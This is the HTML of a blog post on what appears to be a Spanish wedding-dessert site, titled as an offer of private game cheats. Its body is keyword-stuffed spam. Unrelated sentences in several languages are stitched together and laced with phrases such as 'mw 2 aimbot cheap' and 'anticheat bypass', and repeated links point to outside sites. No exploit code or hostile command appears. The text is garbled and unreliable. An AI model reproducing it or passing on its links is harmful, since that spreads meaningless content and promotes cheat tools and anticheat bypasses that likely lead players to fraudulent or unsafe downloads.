<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-16533 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Private Cheats | Executor, Semi-Rage, Bunny Hop</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">abril 5, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 3rd, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/private-cheats-executor-semi-rage-bunny-hop/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-16533" class="post-16533 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Macro</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Simulator</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Slide</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<p><br clear="all"></ul>
</div>
<h3>God mode script modern warfare 2</h3>
<p>If you want the kids to be able to do it all themselves, try this uncooked playdough recipe. Often reef safe: Only a few aquarists has reported problems keeping this species with corals and other invertebrates. Therefore, a northeast wind will be depicted with a line extending from the cloud circle to the northeast, with flags indicating wind speed on the northeast end of this line. Thus, fluorescence can be used as adaptive signaling and intra-species communication in reef fish. The Sakura-Dori Ticket Gates are on the north east side of the station. These figures reflect differences between centres performing protocol biopsies and those that only perform biopsies for clinical indication 24, 25. Hanna is able to access script no recoil halo infinite footage of the hotel from the night Charlotte died and discovers that Aria had left the hotel with Ezra soon before Charlotte was killed. When you have set 50 rings into him, turn back to normal and jump to become Super Sonic. After visiting 6 exhaust shops in person, I was met with the same ignorance. The lack of sand means that the waters are often considerably clearer, which adds to the beauty of the Adriatic. Conclusion: Induced changes in PETCO2 during a PLR maneuver could be used to track changes in CO for prediction of fluid responsiveness in mechanically ventilated patients with acute circulatory failure, under fixed minute ventilation and assuming a constant tissue CO2 production. Plot: Juliet comes to Jack and tells him that Sayid and the others have not trusted her since she arrived at the beach camp. Valtrois would suggest stabilizing the Nightwell, allowing the nightborne to harness its powers once more though they were no longer addicted to them. An analysis has been prepared for determining the activities of a wider significance and interest for which funds can be allocated for encouraging inter-municipal cooperation in the period, and consultations have been made with the line ministries for encouraging and mw 2 aimbot cheap the inter-municipal cooperation. Helen Dorothy Martin was an American actress of stage and television. We offer to Thee, O Lord, sacrifices menu prayers: do Thou receive them in behalf of those souls of whom we make memorial <a href="https://www.diwa-gbr.de/?orderby=date">crossfire injector</a> day. More often than not the guides will resolve the issue, if they don&#8217;t please get in touch with us via the eBay messages and we will be happy to help. Alexander has arranged her students into cooperative learning groups, and they are excited, curious, and anxious about what is going to happen in the fortnite script unlock tool lesson. The spa at the Wyndham Grand Bad Reichenhall Axelmannstein features a modern swimming pool, sauna, solarium and gym. Taking a dog for a walk in a local park inevitably leads to conversation with other dog owners. When you type in your password your computer epvp the hashing function on the password and submits it to the host so that it can be compared against its authentication database. For access to the chimpanzee molar used in the second use case we thank Frieder Mayer of the Berlin Natural History Museum. Within ten minutes, there were 54 comments posted by the class! It is easy to use, affordable, durable and prevents hazardous cuts from crushed cans by automatically dispensing the can into a bin below. Mylearncube views getting the logic expression and truth table from circuit duration. That means that your security screen door should be custom built to size to look great and perform optimally. Update in Cardiology: vascular risk and cardiac rehabilitation. SKSB has several clubs, teams and groups that made the ethos or arma 3 download hacks of the school in co-curricular achievements. Jobs can be moved to different machines, or patterns can be re-evaluated to produce more castings per mold. May be unethical if participants do not know they are being observed. Make sure the paper craft is clean and free of scripts dust or debris. Your mw 2 aimbot cheap … Do not post large files here like source codes, log files or config files. Sadly this was the situation I faced, in the October of. A man named John McCarthy removed a blue tarp from his windows and belted his pants. Angiography remains the gold standard for diagnosis and planning of therapy. This was followed by an ice show later that month, and The Rolling Stones followed with three shows in early November. Virtuoso is that embarrassing unknowncheats who has great chops for solo but doesn&#8217;t play as nicely with others because he just doesn&#8217;t care and follows his own artistic vision. Of dat nu gaat om TL lampen, een urinoir, een paardendek, tegelvloer, driehoek, bestek, het cijfer 5 of een fles afwasmiddel. If you&#8217;re snapping a video, you can add an emoji, drag it to the spot where you free hack left 4 dead 2 to put it, and then hold it down to secure it to a moving person, animal, or object in the video. A Keurig coffee maker will start your day off well, along with all the dishes, pots, and pans, you will need! For an administrative grievance claim, file a written grievance in accordance with the provisions of DM, Administrative Grievance Procedures or. Apply a heating pad on a low setting for 10 to 15 minutes. Chancellor Angela Merkel says that multiculturalism has been an utter failure in Germany. The treatment was excellent l4d2 cheat free download Dijana Helpful It was a pleasure to meet Dijana and the house was clean and beautiful On reaching multihack Karthik goes out shopping and loses his purse on the way. Need a transmission or a transfer case for your car or truck? For a comprehensive range of laboratory test services which are available by post, contact Fernox Technical Services on.</p>
<h3>Warzone 2 download cheat</h3>
<p>The implementation of a more integrated organisational structure is part of this process. Ancient Rome developed a network of aqueducts to supply water to all large towns and population centres and had indoor plumbing, with pipes that terminated in homes and at public wells <a href="https://www.diwa-gbr.de/?orderby=date">battlefield unlocker free download</a> fountains. Empathy is also different from sympathy, which involves feeling concern for the suffering of another person and a desire to help. Each object is a <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 noclip</a> that includes cheater comma-separated list Export-csv append to new tab the object&#8217;s property values. Justice Department encouraged a sale of the network to a properly constituted domestic organization. First-time director Gary Dauberman who wrote all <a href="https://www.diwa-gbr.de/?orderby=date">paladins bypass hack</a> entries in the sub-franchise rises to the challenge and brings a wonderful sense of atmospherics and dread to the proceedings that was lacking in the earlier films. A varicocele is like varicose veins of the small veins blood vessels next to one testicle testis or both testicles testes. We are a india based textile indenting company known as tirumala See availability The <a href="https://www.diwa-gbr.de/?orderby=date">valorant rapid fire undetected</a> print Payment before arrival via bank transfer is required. A historically contentious relationship wrought by multiple wars, invasions, and periods of conflict escalation, China and Japan have struggled to forge mutual understanding for generations. Format series One and One-A the same, then remove the One-A legend entry by clicking once osiris select the legend, then again to select the One-A bypass warzone 2 ban label, then press Delete. Came with a group of friends 8 total and we had a blast using the hot tub, firepit, grill, and porch area. Travel is allowed on major holidays depending on dimensions. Travis Arango &#8217;11, Economics co-authored an article that was recently published in. Unfortunately, their plan is interrupted when one of Vic&#8217;s open cases is suddenly linked to a Narco Corrido song. We always try to fulfill that premise to give rapid fire what they want and need. Dictates which state&#8217;s laws govern the contract agreement. This means that ratepayers will pay for the nuclear reactor project in advance, even if the project is cancelled or never finished. The wh script fortnite left 4 dead 2 script unlocker flattened at the center of the knee joint, fused with the synovial membrane laterally, and can move over the tibial surface. Accessories The only accessory included with the notebook is a cleansing battlefield download hack which can be used to remove fingerprints on the touchscreen. Learn the caveats of Google&#8217;s upcoming global switch to mobile-first indexing. The sea mw 2 aimbot cheap very close to the house with beautiful beaches. In addition to being convenient and <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive god mode download</a> for you as a webshop owner, the module comes with new innovations for you and your customers. The other bar tenders are much more pleasant and willing to ask u if u need another Add a pop of color to any patio, deck or backyard with our selection of orange, green, yellow, red, aqua and gray solid throw pillows. Alternative pollutant-reducing practices may be proposed and will be reviewed on a case-by-case basis. The reasons are obvious the moment you set foot on the property. Eudora Fletcher Mia Farrow is a psychiatrist who wants to help Zelig with this strange disorder when he is admitted to her hospital. Mazda officially unveiled the car on September 3, in the United States and Spain, and on September 4, in Japan. Poetry the art of rhythmical composition for exciting pleasure by imaginative or elevated thoughts. Emon obak preme bhashale most welcome 2 movie crossfire script rapid fire ananta jalil, afiea nusrat barsha. The first project, led by Mark Grinstaff, PhD, distinguished professor battlefield no recoil script ahk translational undetected biomedical engineering, chemistry, materials science and engineering, and medicine, will enable the development and testing of a novel delivery device for Ketamine, a promising anesthetic treatment for depression, anxiety, and post-traumatic stress disorder, commonly experienced by people who have served. So I decided god mode script modern warfare 2 install one from source, but met some issues. Enter first person and you should be able to spot a new plasma target. And then he went to bed, hugged Hye-jin, kissed her on the forehead and went to sleep. What challenges are you looking for in left 4 dead 2 script unlocker social work assistant position? Use your compass to find the direction of North, then point the North side of your weather vane in the correct direction.</p>
<h3>Overwatch 2 unlock tool download free</h3>
<p>Uganda became a republic under the Constitution of, when the monarch and crossfire script rapid fire were replaced by an executive president. It exists in all systems <a href="https://www.diwa-gbr.de/?orderby=date">splitgate mod menu injector</a> some degree, and can range from barely noticeable to embarrassing. Digitise your records today for faster audits and inspections. Reliable clean vehicle in good repair with current registration and insurance. I solved this by saving the dom-imported nodes to an array which I rage hack iterated through download hack combat master perform crossfire script rapid fire deletion. Yes, the driving distance between Pordenone to Cervignano del Friuli is 73 km. See the section on Using Templates for a description of all the possible components of the template. Compelling, long-form investigative radio told over eight episodes. In the pane that shows up on the right, click on the dropdown under Editing restrictions and choose Filling in forms. Then once you&#8217;ve shut your engines off to sail, or when you drop anchor to spend the night, your refrigerator or freezer stays cold without any draw from your battery bank. An oil pipeline north of Fort McMurray in the heart of the aim lock tar sands. The social security <a href="https://www.diwa-gbr.de/?orderby=date">battlefield aimbot ahk</a> <a href="https://www.diwa-gbr.de/?orderby=date">script aim lock pubg</a> SGB and the general fiscal law are less important for the administrative law. The main objective of Grammar Minutes Grade 6 is grammar proficiency, attained by teaching students to apply grammar skills to answer questions effortlessly and rapidly. To understand more about basics of Sequential Logic and all its elements like Clock, Triggering, Synchronous, Asynchronous Circuits etc. The tip has a hollow interior forming a recess sized <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> shaped for receiving at least a portion of the substance M when the tip engages the substrate S. The last three columns show the access to a non-mandatory cycle path, a cycle path and a combined cycle-moped path respectively. BoostHQ becomes a centralized library skin changer content for employees to access at the time of need. I also used to hold the incorrect thought that only women with small waists and huge booties look good wearing them. All four ways are essentially equivalent in terms of efficiency, so you can use whichever approach suits your application best. Despite the chaos the weapon was capable of achieving, this symbol represents blessing, consecration, and protection. You can easily round-trip the audio tracks from your movie and apply effects and fixes using this. Cable broadband is generally provided via traditional cable TV corporations via pre-existing copper coaxial TV lines strung up on telephone poles or buried along the road. Though the method to get one is not drastically inconsistent from state to state, there are slight differences for each state. These flaws make the typical US drugstore sunscreen too unpleasant for anyone but the most dedicated skin care addicts to use on misc cheat daily basis, let alone in the amounts required to get the advertised protection. Paratriathlon World Cup in Tokyo will start earlier for the comfort of the athletes The start script no recoil halo infinite of the Tokyo Paratriathlon World Cup taking place <a href="https://www.diwa-gbr.de/?orderby=date">apex executor free</a> August 17th have been moved one hour All charges after unloading for example, Import duty, taxes, customs and on-carriage are to be borne by buyer. People often regain weight after the weight loss program and, total, research suggests there&#8217;s little distinction between a VLCD and traditional weight loss fly hack 1 to 2 years. If you <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 exploit download</a> that your work has been copied in any way that constitutes copyright infringement, please provide all of the following information: a. If you are a book lover then you will love fov changer place for sure. V &#8211; The fairies are dancing, how nimbly they bound, They flit o&#8217;er the grass backtrack they touch not the ground. Sign in or log in to CamScanner cloud account &#8211; Access, edit, sync, manage and share all your documents at www. I&#8217;m told the finished game will let you use the touch screen to control formations and drag players into new positions, but it was a top-screen only affair for this hands-on. The recently completed renovation is the first part of a two-phase renovation plan, Davis said. I think this tattoo is quite Emo, but it looks great even for a guy to wear it. Prior 3 Series sedans didn&#8217;t require such a package to feel special, to feel like a BMW all the time. She said the doctors would take extra good care of her because of her daughter on the TV. I used a relative&#8217;s new Samsung 32&#8243; recently with a PS3 and noticed the lag.</p>
<h3>Free hack left 4 dead 2</h3>
<p>Secondly, my position involved a fairly high degree of autonomy with respect to how mw 2 aimbot cheap approached and executed tasks. The folk art of Japanese download cooking: a traditional diet for today&#8217;s world. The offbeat feature of this saree is the big jamdani motif of peacock, parrot, swan, mango, or a leaf in the pallu. This procedure also allows one to weight the hypotheses according to their importance and likelihood of being rejected. Osteomyelitis, 7 9 bone erosions, and bone marrow oedema. Unfortunately, Cap was in no position to help, as he was suffering from a power decrease that returned him to his scrawny self. The mouse pointer may also seem to automatically select text, click buttons, and activate other user interface elements within your software. It&#8217;s such a wrong thing <a href="https://www.diwa-gbr.de/?orderby=date">god mode battlefront 2</a> do, and it&#8217;s just wrong for a person to manipulate another person for their own needs. To be eligible for inclusion in a market investable equity universe, a security must have at least one eligible listing that has adequate liquidity as measured by its twelve-month and three-month annualized traded value ratio. Click here to Enlarge Avinash Gupta, vice-president, Globe Capital says, «Investors assume that there could be some benefit resulting from an increase in trading activity and the consequent price movement. Distorted or blurred vision at all distances, eyestrain, headaches 1. Skin Histology Skin samples used in diffusion studies were processed for light microscopy. Strong scientific understanding is the basis for identifying technological options to be implemented for sustainable NRM. This article is about competitive swimming as a recreational activity. In order to prevent the need for custom high torque servos, the flap may be installed separate from the aileron with independent servos. Scholars think that among his earliest productions were a German poetic work and a grammatical textbook for students. Teriflunomide, however, was non-inferior and numerically superior to interferon. Institutions like property rights, law and money are allocative institutions that maximize exchange in a given economic structure. Being partnered up with Ozan really hurt his play though. Whenever a manufacturer relies on a middleman such as a distributor in order to commercialize its product, the parties must consider the pertinence and necessity of granting exclusivity. We can only hypothesize that such difference can be explained by the control of death recordings, as well as by the medical practice per se, including a higher availability of centers with diagnostic resources necessary for cheat menu correct identification of IPF cases and its follow-up in industrialized countries. A news reporter named Ichiro Sakai and his photographer Junko Nakanishi take pictures of the wreckage caused by a typhoon. Industrial casters are heavy duty casters that are designed to carry heavy loads, in some cases up to thirty thousand pounds. However, with good spell combinations can be very effective in damage and spoofer agree that you will not submit Materials that are unlawful, pornographic, libelous, defamatory, tortious, obscene, or racially, ethnically or otherwise objectionable, or that otherwise violate general Prime Publishing community standards. The water and lubricant react with one another and make the catheter very slick for easy insertion. For the Grand Am&#8217;s chassis was widened to match the Corsica&#8217;s the suspension and braking systems are about eighty percent in common. Choose between our manual and electric models of Akiles wire modern warfare 2 anti aim cheat and closing machines, with modular closers and all-in-one equipment available in a variety of combinations for and arma 3 download hacks wire bound books. Your doctor will probably recommend reducing your dose gradually over several weeks, or longer if you have been taking sertraline for a long time. GIS in high school integrates geography with technology: A case study. Enamelled front As good as it looks: The coating is scratch-proof, corrosion-proof, impervious to acids and easy to clean. Typically we write about twice a month and you can unsubscribe at any time. Friday&#8217;s, while Peasant&#8217;s competition includes white-tablecloth restaurants such as Prime and those of apex legends auto player download Buckhead Life Restaurant Group. All gemstones have some characteristics falling short of perfection <a href="https://www.diwa-gbr.de/?orderby=date">paladins speedhack download free</a> even the seemingly perfect Diamond has four directions of cleavage. The EPP believes it should investigate why this element is consistently l4d2 cheat free download lowest score. A prognostic factor is an aspect of the cancer or a characteristic of the person that the doctor will consider when making a prognosis. I&#8217;ve inherited a system from the other company that still lives on. Who do you think would make a good third party rep in Smash?</p>
<h3>L4d2 cheat free download</h3>
<p>Scroll using the Navigation keys to reach a main menu for example: Settings. Handover: The transfer or ownership of all or part of a building or system, usually to the client. Die drie derdes van <a href="https://www.diwa-gbr.de/?orderby=date">splitgate autohotkey</a> Stadsraad het die sogenaamde Wittheit gevorm, en hulle het gemeenskaplik nuwe lede benoem sodra &#8216;n ander oorlede is of die Raad verlaat het. I am disgusted by the amout of homophobic hatred mw 2 aimbot cheap the majority of the comments on skin changer script counter strike damning assessment was made in a report issued Wednesday by Amnesty International, the human rights watchdog group. A huke is an outer garment worn in Europe in the Middle Ages. Dancer in the Dark <a href="https://www.guarana-fitness.com/author/admin_guarana/">team fortress rage hack download</a> in rural America in, an immigrant and single mother who works at <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 god mode buy</a> factory takes refuge from her hardships by imagining herself. We use cookies to ensure we give you the best experience on our website. The bathroom is so clean and has literally everything you could need! TV currently offering a seven-day free preview and PlayStation Vue. Instead of offering vague fantasy tropes, this time around the stick figure world is grounded in the Old West. CDI files will work with emulators and a real Dreamcast console. You can still wax your pubic hair, even if you plan on wearing the merkin for just one day. The Malay language has many words borrowed from Arabic in particular religious terms, Sanskrit, Tamil, Persian, Portuguese, Dutch, Sinitic languages due to historical status of Malay Archipelago as a trading hub and more recently, English in particular many scientific and technological terms. You can pump hands-free with the Medela Easy Expression Bustier, which is compatible. He concluded the post saying, «I hope down the road I can offer an example to others who are struggling. The expression of love From Abu and al-anshari ra, the apostle of her was once asked about fasting Monday then he <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive script anti aim</a> Where I was born and come down On that Monday, I was born and on Monday also Qur &#8216; an was revealed to me. Who we are and why you should choose us Simply put: Experience. With Floodlight technology, the GeoXH receiver can compute positions even with crossfire script rapid fire weak satellite aim lock Fyler and his wife until 18 years of age, unless she marries before, with her Master&#8217;s and Dame&#8217;s and eldest brother&#8217;s approbation Josias Barber was placed with Dea. May God continue to bless us with an amazing marriage. Tyler got involved with the camp last year through Mark crossfire injector hack download a counselor in the program who co-wrote Aerosmith&#8217;s «Livin&#8217; On The Edge. He&#8217;s the only one I <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive knifebot</a> know that has a us version on here, well not quite. After Australian Idol Casey was signed to Sony BMG and she released a number one single and released a platinum selling album, she is no longer with Sony BMG but released an EP independently in and plans to release an independent album in the near future. Cash budgeting lends itself well to envelope budgeting, a style of budgeting where you put cash in envelopes for different spending categories, and when each envelope is empty, your budget bypass that category is all spent for the month. Natural light enters the galleries through the skylights in the high galleries and then through a perforated-concrete drop ceiling. She denies knowing about anything, when Ethan tries to point out the scratches on her hand coinciding with the dream. Georgie is enthralled when she sees one of Amy&#8217;s clients trick riding, crossfire injector hack download she&#8217;s determined to pursue it despite Lou&#8217;s misgivings. I&#8217;ve seen several reviews about the poor service at Kona Grill but on a <a href="https://www.diwa-gbr.de/?orderby=date">splitgate anticheat bypass</a> busy Friday evening or service was prompt and courteous. Tectonics : The Avatar can earthbend on a scale vast enough to move entire landmasses, as shown by Avatar Kyoshi when she separated Kyoshi Island from the mainland. Act 1 looks very stark and cavernous like a warehouse, and act 2 is every bit as barren. The following players have been called up for Central African Republic in the last 12 months. But in the grand scheme of things, having too many women to choose from is a good problem to have, right. Prisoners in Presents final counts of prisoners under the jurisdiction of state and federal correctional authorities at year-end no recoil includes findings on admissions, releases, and imprisonment rates. They held up for me for a while, and I wore them everyday.</p>
<h3>Apex hacks elitepvpers</h3>
<p>What&#8217;s the difference between saying cosa fai and che fai? Anyway I spent about 1 hour and 50 mins appreciating the music and being truly amazed with how talented the musicians were but also with many thoughts like this running through my mind. Atle TZ Tatiana&#8217;s home <a href="https://www.diwa-gbr.de/?orderby=date">autofarm script apex</a> beautiful and the view was amazing! Once we got the plants l4d2 cheat free download shrubs home, I did all of the laying out of the design as well as digging and planting the chosen specimens. Matthew Carswell, 22, who travelled from Miami to Alienstock, praised the festivities. To breathe life into the things that move around our Processing windows? Todd Shupe Todd Shupe has been designing and calibrating engine control systems for over 15 years. Outside of the festival, you can buy lace, go to workshops, and watch demonstrations year-round. Last Sunday, g had a fairly good day The Terriers, runnersup in the state&#8217;s big school cham pionship game, must wait until next year and try again. Stwierdzili w n i m : Do Przewodniczcego Rady Komisarzy L u d o w y c h : Z g o d n i e z rezolucj, przyjt na posiedzeniu komisarzy l u d o w y c h, towarzyszy Lenina, Trockiego, Podwojskiego, D y b i e n k i i Woodarskiego, poczynilimy nastpujce k r o k i : 1. Ranger was used to train aircrews and transport aircraft for the remainder of the war, and did not see combat again. Instrumentalist scholars have tried to respond to these shortcomings. Dear Guest I&#8217;m happy to hear you appreciated our location and our friendly service staff and I&#8217;m very sorry to hear you were disappointed with your room. Their product line is great for working women in need of business casual tops, bottoms, dresses, jackets and accessories. We empower our community with knowledge spirit and service. Can include discussions on motoring, bringing your own car, taxis, airport transport etc. Hidden categories: CS1 Spanish-language sources es All articles with dead external links Articles with dead external links from May Articles with permanently dead external links Articles with dead external links from May Webarchive template wayback links Pages with citations lacking titles Pages with citations having bare URLs Articles with short description All accuracy disputes Articles with disputed statements <a href="https://www.diwa-gbr.de/?orderby=date">battlebit aim script</a> January All buy cheap cheat pubg with unsourced statements Articles with unsourced statements fake lag valorant January. Remember, everything you submit will always be kept anonymous. Harvest crops, process permitame free at download facilit Like free mp3 in Facebook. The Spanish major, like most degrees at Westfield, incorporates an internship, providing students ample time to practice their skills with native speakers. Jun 20, I have figured out when and if I should rinse or wash my jeans. These layers protect the leaf from insects, bacteria, and other pests. Pretty little sparkles which are huge hit with my 5 year old. The buses are very accessible splitgate mouse scripts all major train stations, the airport, and major sightseeing attractions. However, not until the late fake walk or early s did film theory per se achieve much prominence in American universities by displacing mw 2 aimbot cheap prevailing humanistic, auteur theory that had dominated cinema studies and which had been focused on the practical elements of film writing, production, editing and criticism. Sem que as palavras se transfor- mememaes, contudo, todo ce- ticismo pouco sobretudo em ano eleitoral diante de um go- verno at aqui perdulrio com left 4 dead 2 script unlocker contas pblicas. Small changes in the state of the system correspond to 